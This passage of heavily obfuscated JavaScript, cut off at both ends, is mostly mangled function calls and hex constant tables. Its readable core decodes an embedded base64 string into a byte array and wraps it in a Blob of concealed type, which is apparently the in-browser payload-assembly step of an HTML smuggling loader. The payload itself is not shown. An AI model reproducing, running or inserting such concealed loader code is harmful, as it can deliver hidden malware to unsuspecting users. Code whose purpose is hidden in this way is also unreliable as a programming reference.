6e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5b